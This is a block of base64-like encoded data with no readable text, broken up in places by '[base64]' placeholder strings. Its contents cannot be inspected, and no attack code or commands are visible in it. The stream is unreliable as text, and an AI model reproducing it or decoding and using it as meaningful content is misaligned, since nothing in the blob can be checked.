ZZ1FmACpH7pjnFsLdSJ5CqP2o3S72pBE+R7OCbiAA5V31zXa0A36O7UYqpESURIMgcAW5RTheUfZrw2nxjx8AnPwqbPp93f0iO1g/SdF7Fd4OV02ggTgDMFPjFTn/GViNIOzDxlxy7gJQdSf3I5TSvT6+GM1nN/pt9AjIwBBJtVdQ7lLo+JKyY5FwTiAstKlk/QcNf25hzosUktM74kYAH40ADzQqMwMmOoOqQ+OHKVVLg7cVxXlmic/p2HDQQLFvQKSRx/[base64]/Wg003uHZezQOtM+3oso1mBPPsHvT4xeOx/IxhflU+6HRS4yjE9FDII3f+ugJd2o3Y0j0tuE+ltP416e0spONP035SoZFknyKEnLtJ7ruzgfbpRtSmM42Cw38Z9YMuOgtAhTxfc8Ezg0wvzGqHLsRMBV4zNqSPVqAGgS+xPN+1lIXrzxfrIaKrN1npYLJKBJiAA+eUNm7NUDL/iKzXIKa9D3OWwsU0wW94fkZjRYOJVFLnhiXP0MkoqBzhsMDfsd1HpA6LiB9eOF9v9zlYkny+nUDm0wdaW1/DUNolzirysGnrHUcywC7dE3MtYcFHuBpLa49f72Fk1LLJEuqdMopK84a7K/Bf9R3J4VpLRetXUWdfv4MwitGWqCBzY/lQhArOsR2srgOnzgkkSZjYyJu4IPT+iLBVW6b9jXBtbeP6R7yg4F4OkMarzkXGaZnaAofrWex5SeFUDxax0uGmXCjYLI6DbrEaOhCq7JkUXKLlnEkeEKM9hCJp/cCLInWaFBbYKL6cQq+FhFS40OTPBZWxK2cCTnabft95q5knYxSiBJp8/T+JInGirqMO7A8tUaNnWBe+EIobdRJ8BKtPJMkcbveuMk/XbyCzeVwfNLICxEyoJxevXldEkayeQYscp/1WM8keBinOBYASV6YkN85HH2U1vggk88nV8NOZgD7j0HvnIv0f2Y5DFG0LnySEFtjRcFS/u3wEnh6rK7vlfYkS3aU/H3+jQ4ul+k+7kp9dVVRjR1pNVz4I4onHD+Vch6qG+qeaNNHYZAI6e14POwoNCLcvqqA3hIxUYtTQZBuTXyeqs06J0nA7k3IyWV4ACcoKt02ydzs0ea99GmWwwmUVDdNPvqYHXHKG+aVxjRixDfosrurdRrDWJ6YpWgb6c51yStTDniBC/2hxHoTmYxSxLPmuWmsE+NMWq5lebOzHmbhFMv4vnSLFDgr/8NLS9eTDol4m1oqG8MNKh7Q0FWFvo+w58bBYYZgmnMsYZb+OVHjNx4Vviv97J3p/ajJ5Bmt31yMDQJd4meiPFnxuznRHqIcmCGEHZ1qNc1MqClp/e/JchEw2ri0sVxigIGWtFtGZdDBSisveDGbLUHD2xysYSF+yx5GR5l3oeDRSXus2odidq4XPsNRv2yMEKD2JzJ8sleGsNb2qiP3Hoy2L4qMyYOkCjAGm7TOyLNlUapT9OoG6UyrpypFarJ/ipf0bjyQLLMTCnSUPYDOtan10n2KvHzAEiMP6EaS61m4owYtDMQJZ8vAHAvLoHH+mxwE9VeFVRtTy5L4M1zB2MOlTKG/[base64]/2+QwOKXpUnW2Q0ZWvhMYzwsAXVFnjB8FqaAqj7Y5k4ppD8vksh1kogFgJGVH6KIJZ+uvF3twbhizpBjus27uq8PYnE2T1h+bLlXXVVhWefo9KQLPkAkz2nSM+q/cxU1JwxsslybdD6PB76qv4HNAieKHYthut7QIIGCc8CtZ2wsv6OEefbmEtMCRfLtHE2S3Oj5qv3qmFcbgoqX6i/UtCDSFRGK231z7iPGuE6F+0c/2AB4fm4OncHa7V7h7Z/yi/7nwHgRlXjBIRdyrUgiJNNmuzsTC9EligqdWN2U8gMy3oaHBC0fsOVtLvMQz9sdhvABRBIA1bURrorWT4FyPHbbwv44Bh8zGQxt/P3EmUGlpt6lj6GMLV/6ddhdOO1FyxyqlBLvXaZ1geQRILLxpNvSeEIEk4j310sGfly8oX9MDlFE/ZTk2W312NUF7dNWKrKFPyFpttO7Bgcoa1MZJ3jkymqy4H4pc0iAk9QV1sVHJcVvimYZi9GMThSByvjk4VR/hSrjgJkP+AiUsc+ABh+5j2nWQ2i/gpc/jgYoLKWVzQiDIdtAYpwJFRphR9EWdDluaW7+9dxgSYRnW87qjQrEkfhBAfbKhTnOTHe3SjTKudMK398HHoawWrJaZu+unkdDrM55s08kkh3Wmvo6+hdynn1y6TqIRqbFt4CdsTE2olIajAJywHpsz8YBNyzf5LylJFScFUI53jbJ/vPueDKBTR9q9zuCgurhnbr59PcR/9vJ/UHng4YBT5grnOmDk+uruy9b/aatZqwINp1R9ZAsbmRVQ5cHyv73m2ky6yJeiJnKk9qpmgaFGR2da+z7doCYFuqSTHp3NcIscB7wZxDNeTBAT9d2wC66Vgyi6fMQJuqc8qIO4aSWnkV74IlyrXVl6xP/pSLYWO/dDh/YKqE6gE5o+QM0UDt9uI8um52x9PdfI1HIP2t8I77vgW7xNdwQz5tMpDb1q1A4WdaivfXJaqSKzQsityclRj5W+E5+FDTiE7nJ7/MBx/N5gdN+HjwXr2ApC7scxNzZRe4rVw8Qfh9BZUDbUMvX1OZVc1mCk3apLfsp3CkBfKMWFqIyfBp2Wxo10+swgbH4N8sXgDUMSnKCtulPxhtx+3I1nGq4rRcFdD1x1QhnHyO34Nw7bQ8smD+NL/OshgkOjzGMQ+FdKJ/6tQEBpRUqfzvELrRWtUwS9OEe1ORM++hkF7wrYt6UzS40JDTuKJgooFLzUWcl+Ss9ds91ukvLywdGpNXtG3EKkKmlKqIzQNpdcpdCYAUkHJGC9kySPxk0Jvy96fgXsytw+o0hEWy+T4NXX8lwrV8KvxTVjkv3+Fs2V6ACPH2GKgVz45wLgAbIXEs0/0g457ashgRtrsS1sjo8RfS79g99w7oYJ0B9Tj65P2XnPS6NwAav/Ist5cfPi2oYyRWlvDmUtuSr7we2qCq8WGES4zoHJJgJaOSvrvIVbVEGJMfYyorvhm9f3ONqwkDwQrI2+Z5MoZ6TIulfAa1s1AhVUQNDRF/Yy7LF5iDktUqOo/wOjuGILujslX3I0dt1Aj2rH3XmnRKIpYLlMPIN5HWiDwhgLWs5URg69yBCLJj6up2hWwA3bapAkxPvBzk0nQIu5p4o8bOswEKpYlgMtPXl6a8cRN49dHZRDW1GNP3uwi/Yt5VqT5BU1M6KgAkKirdwWYhwPd5sM0mKp2spPvMhX43ZC+cEVZ2Hw04jA6WTrNirziuOCRDYjgcaSzk0WFUnCNPAOLI41BHXk9TAmMqn1b9XBgKeo3IGJIXliF8Ml8X5Ew/zYeU7bAMdpqhW+3fnciYtMCfv0nf3WmaBP5e5vbCi05WnUN1vQ7BWE5vdYTQthn02hSHHQCklrqN6Et5o7cYWhXegpPh26lxK/[base64]/R8KUj3wzvAf4RihDEPah0JFFZzwkeN+0r63u8JLI5VSv4sAG0xycoUswiDit9Iux+XbXpsP5/LIkweJ3Nu9jlpa+5IwL+sU2A8CSAJU2Aomgkit9Wj+ZiDAUXQ0ZO7RZCQQbEw/PITHJYE9hpA+ye4yXuy1tUjTk7exDXIoPTjXMkUf0pKN+lZtm+X8ovJ7N+1DfXih3eU/GVMFoXNKezK2miEZDPyxZDJ6x3ojqPtZai3IXy4NDGQX4OxloxqIrHptFOoFcUEHnkT7H/qVYltoi9kUWjjim4RqTu1koBIc0mGI5/QFH6ruRH4UpotqeREBPplia0/ZyvhP54W7zZ0j0dHCh51u0Vi+KoeV+ObQOJJev0gZTbhYenVtauTw66mIuX5OuE3+n232LUI/[base64]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[base64]/8o7yXpzGAUtTiaLXtR60QYPq7+yc+wh06UpyEbNsvFeo/U0AkuR4SlGS2p5N5XvDJHGf8VZtIAJ6Fluzd051UUBp+L6SklKhcd7WcbPlfA1RTBKX1eQdmOAvOs4tandwMWzJKFyqTDPvBfEPNLYvb7zGdVglb259cO6p4xtdkW4LHD6Yr+dgCiik8fBCaWzjt5T+m/[base64]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[base64]/KbbnO9Nz7Alwdlqw3fNStnQmZIrbpsNTnYV0ThyV3S4cdRMBTYLUS7AjwiueMPbb4jk1qpCgxetm+YTIkK4g1j2ce1uF3GpMZJfX/2LnJV1U3JzXpCyBvxzrBJ7Ghc7+I/UyBYvGtcrVRBTrcfDQT/BLnbgs7wuUGzkQvHcbpaz3B/9UQVYdiIwqv9E6KSell3MMDUqP1UWDTD4Jf2ISrd3f2W+/0t/kancCmCiRAOU2eKpqxhNPzz00GPZuIysiLsY8sIBguws3rI1Us4xZtbzWVaTQKpbpQ62Em8U/T9tJ2X4DF06eBQNgVvxXTs6sRRHFDElXh0AI1Z3Jw0TP+/yvmMM/aM/npBpXpUL0WwfD8Bp8nHyVZENaFpZl3I7WUya6/mqT7SQmNTnL8GkSLFIP74jb6eCjjCshco7MG8iSxj33ugQzjijEJImdRMWdGyhXszbVa8OC/DaGQP0j6FltQQ9nqsOb2MkgzcMm0O5nwAu4+GAkqSVOm2itYKNY90+eayN7tYOL2C7UdtSlwaaAdFqzm7Vxy+oOdi97USsto9tZ07CFU6TMIGppHTK3NZN0ZPbE5wViSk4fU3/k3w744ZoMBLhK8x1jxurH/[base64]/v297YBcceQUDDHTGKxAvzreJsnsbhfuTZtRiYtCdpjyNOL/JD7gKcjHR5sD8RCF+Wo9MCbKclxzp9Rco2/iRe8oEwAzErXEsGzy61m+ed1wGXeqodPuIFlS390ukP7LbDd/rYg4AWlUqid5HQSZ8NYf7UFsK+zyytIDGJNZTqgzUIw0d/fay6Clp25hnqpLXxpNAoxZlt4ADx76pqfsw/6hs0S5Q7haoLiW6iuyVMHDcskhtuchE3EBYzsvpgdgL9lqTqmHRBhP5FA4EI3GAuhcFPeRi+7Mm52WYcNUXZpb4792qTqlT4Z9psBZVIxPvqJuBDKEtcXDSEgn6LnNVGykNIlXO4mWrugxDbBlpS7SzEONkR/khhw+hbrqqbKLwV8cAagrNFXv4gWX3htgg5e56uA0Gzx7BEJMcJmve4CoJnyloocOjSPwC8vbqL938oj/JZ5euotJseZmPBzrXTdNcNWL9O7dr2FvbPbzbzDoavBjOvVB0Ac7XLi0nmOA6Ns01z4eVSeaJQoNfKnP8PtHBcaQ8exw5gQVlbn6IgCU3LEvXaGnbtWYWaKaYuAhq2gnFMiu57Ap6yMeQ+6jlb0T1qP3bFezTGcw6CvuijlGQypwr4lz2/31cTn4ShnFU99ait9ziH8GublFybAFOODWVEpTW0HJSEJ5EVc3W2JeDYgccdo81NeW/NYq/[base64]/OZdliNKk/N69s3ZfhEgKHQnUF108mkQfGnLTGfN6aTBxTS7Y4XhewGbPTMiv3E/fsWeuXHH2MV+ouNcgLangxqrdREVSWIy/VCyaApIzeEGgSXoUYoKq5NZ8Nt5cYH2udNj5YYX3Wc2VyvClBqX8ginxC8CUHw9aneop0VuM6yTlshYJCZAD6EShbntqQgNrKBMGhPEevuZyu/VmH2t05P21zvNmxQr876QtALwUtW+xFNMbv2FUfpSva6w394wAmTl1jHdrxZ5ptBhsD3l3Sqdnzx5Y8zaX/EH9LFm2VlIghJTkY8EG/YPgDOlpZlXN5smJeD3PTbpTVHZ5RJIKvuLbW3ALi9IcnBar1I0OeVQrOHMsTo4RHaI65PvHpmnOZzDV8GtdtBs4oT3tSVXarzEZrexhrgryvNQMNxbFT+rOk+bNNc1g6SeT0YfDt+WCuJiBZ2Zyv/OtgIITlGbovyrlakqL2R5Gl3DJXLG80Kyz9+xmTChTKcbyC+cA4Sf8x8u++S+5qZDoo4mm5xDElqHOXZ0jDU0KdYUIQW/M6rcSoHFyhib8SmfmbfyIAT8GfsbZJxU+61OaztqmScnYmM0EBTodVEWGP0eckapkjQHh/kA/pr+l4TPvW1DzomXUTp/1UMSJpxZZ0oxatHOBE5pLhhqJYkVrDtL2UWxAvXOl/Si15ui14KR1+thgVoe2BTV9M5aeIJfbhkwuo5Exafn2hwNAZQ8MtLHFteyi19ocwKBvwoBo57zaeo0NhEAH9g7Gs3T8WVgBPlpuNQF8Hf8mgE/9tgdeyEAXGtrA8j+b4RFcRkHmzPQNbFbx7cXDG9twfpkl/+YwK/cXiRuGpB2EYD7YezKTaQ7Xn3LJuDE7YDhHOciG2wN/40cW0qzpMsdT1N9SI/zdBBKpKasP2uHO4VROzYqusdQwUk/5YxhTK4k+84xq+/5e2dD84m0gOlE4MD0RrGGGN2WQrE0uyC1zi1spCCXMIrOJU73QQiEm6D7GOMQTl8XRZTBRZAVeb0+0/vt7yP0TPcS44CmdA7o9EuBEv5sVPnLAuZH119TPq17/p2ag7xOfU+DmnZAokXxJjIqma/UWD8s9gO+zSjb88ASJ6R9/hHOjYG2Ovg6Dg/[base64]/b9GzGUiCdkBN9YV1bLJL6qwy61h3s0UDfpYMnrWcekJMzd4ws3JslUyMitOpiB5iVNDrR/QlPz1SVnh5xPbnqYE4T6ZicUV7QOFqHephRPh38Shxl3ph8/DcIyBln6A4ZKsw888tjDEYTNXTwg4kME3Og68ZYArqdta90SDRpeusAUns/YQmPvUBavJ4vAwh3lrIoC2TR0PlhNcaF2rLFBcy6KV5i9GToML/EU4qmFXvRVbfaPXNFWkoaTp5kuo9cNwR5AzV5itpepgMcpejVtGbYNP8dzIBvuwl8daDdF6/c0tn/h+5RfSomyV9xMImK0Ca509OJZnKPEMHEnSspbn4idbZzOQemrIdKfF31PxK6BOM7r9tlgE71JgwB/ZMXtHX4e3vVbBXHAzJEXvDUyfE+ISf8dQURcwjxGkVs3BaBBEAqUhA7YPLoNvNjXmwC4o6MocnD13tvldnj/ikpzOdryB5oqSLXoGVSt+NPyL6kmDw4tjKj0AtW5UWKvupcCd891/Gs/6SAaRPhPX9qjhEP4MBwQK58VTXvPb5CgbVqrnNCM9/b66649oquk/VRWU1yAyr3F0U1jNz1xpIKnd5zoPni4mxD43YxQhBUEXd5cfuTY0QR5y65eCgh9t00eSAdsoylNa+/1ZB5PsFJQwrG0b/vtje6h1DdSnza3JV874j09X++hAl4JD3uzNoJu34jV7c1ZjHVMVkCWmQgnqtucdm62zgQGt5zt3Bh8PP0YM9PSRX1kFOH30jw7lbotGhADyERgX0ycskOCB1mU5GWyc1w2Wxg4dAugmLVyo3LPBI1Rshcn1sRn6K9FxyceK8pbey/qZEzWjWDtMJFBTs1Bb383fJ2LkPWQOQKl2bJhiunHl1EznU3vrA0NW1KuTvG4RHujQ7Xzu6NRS9m0+rCC1nSER4c/[base64]/qUDitLpWZksxT/VYw20SiwE6ILNB47oHNbQ/CdEqHdtsX/mOxx+wfKvL/ffpD+O4j4TUbDk67AzMsm6tHdSxZpw/lhkQhLQ87Qqgd02MeKzaOfO2aBtG+5vpiKOhRKOpPOa5/jVbGtBVaiT0rY1ydKwjUhgkmm0n94ZfzFfwfdeKOJHsWWlslVI1YZYPLYtdPkDtWK4skoWFnt3ylIsLPHodDKo/NkabbqeIRWz1zrfguAKI3OZDiWUFVCVGyC4uuXtX2WDZJ1bN5vAu+Lrue38NIT61vDWpzGNYEqT0DY8O+rr4j1WsW/cj/Q+Fhb8/[base64]/5loHuVOEaqN1BOGDrdU6wGgbyt6mAz1F57t+Ko9NzgERvnzyCTVsGuEWXQou4zULfeddlIWZMoEfbcvlHNHnM4oafyvlpdr7LaE0VnUZLKgdPupqMAoOQW8bvqm4iOI+WfuUQdFr1p/1ToTNsvZ+jCERXxCuyHvusiVlvd4KdaPNdKqcL1QpcQs7PLMbeG1bgh1MEw/Zq5qQ5DvB7/0oHlH+VC4dKsQ9E2vx/1UwAcKrmHDgzZSlARZpaIv6W85i4/SOW4f+8oAMcwmTxZZx1yIW4Woa8UU2VkHS1GE7amSwaOX2MGLspDc2CmMFv5Q3qS83aenVobcJyznlaTQidUbQslmhQLoFvAs5eyT+2NZFwQNnWCYQLb/QYeWq9ga8Onf6iV1fUHRlDiPLYeXp81iZP74sGGwgg+f+PlLt/[base64]/6GdUHO2vLOYEoqeOdtqtfYiMZES24doEaABCJpd1YPhird7v54Ci1PVu4StHc5L0wjCGpV/PXZRqs3ZnKJjB8ayk5TkEd71iugseKBvy/SU67Uq+xc7diXFgwOXIGWwBpRBy9K/v5axcAexc8Nve67xguA+va/DZEUiDquLgutdzxOJeBjNk4FbIAnA17J3JKWZliDE9YHEBHPUHnzjX5c/tXSRJXlUTiCcrjXJAsWRTMNkSdjTFzwTbC20GiRQ5KP1K1yMpgckncnqhgrRhjYhuvjrs2s7GXkKi7dBgUca+7dCZebjAJIzJ/T1DbbmDDd8nsI8CltsJqzv8Jur96tP+OXX2YDar8omQrWOhfsNPTILtgb8KDX/gRfh415QPBDGXyZ0APkHS71XdtU0in9jVLH4rnUWUjMXjRvaYe2+f3u5qDsmHV/pgNbI5Tk1lzqQdHsPzjabuc/0C8703gCl3TDsXutgdKCMn3ldHln0z1SDB4o9OFdAK8ieuQDeGTg1QH7lCn0wzrIN4pVybOM0H56XWFYiov9pe8meTDVqbSlb2EjeUBBRpNlEzFjPXbRkB0g4JyJ9GNei2EyCByS0JKC8o2LHFxRnkJaJJm0afxH0bZLuH38K3u+0pzimRzEJXEZO60sCSDFKmPT6kd/H1yNDSALaazna7WmgWDotbGPiodc976kv6+6zfwM/gNJwg4jCfHGOZJtJNBtfHhzy9OFmtFs/oaV4dS/wuJdE7y08MxJklmxDNOs9X/tcLfSRqdCXhQg6Y9XwPzCh6WQYRPQlocW/RNNi3n+89iMO4O4qLcSOfc3UPPUvYmmY9jrEWSNb30wUyWlQBjPOHea9mVXmqe8L927vOeMPj8bdI/+N8j1YEnJFD3Dwxn5BNFuGuA+n65qgLfsy11oDVheOKCqBMozFWkmUZlGLjdFXG/6AJpbnvpZaf/IoCEqNuPX+uDwzV8tqJ1zJO21hzN5Ha/ynbgiOJQAZI+uhIiy1diGy3su40GF4VDSCv/p/difVnPqpGsEe6zhsHJQNNUZiSohG2tqnzR9cuHVEEgdI6Y/OjjhMYV6upXItZP9kIYuhofl0onkmud/SKXyvMPYhgcGxmOrMrv0mTz6xj1GJfjZe8tP66NWc433jhoqridk3kSafBxoHmjhfbAXN4EoEy6u7O+ppFIrD9LBEjY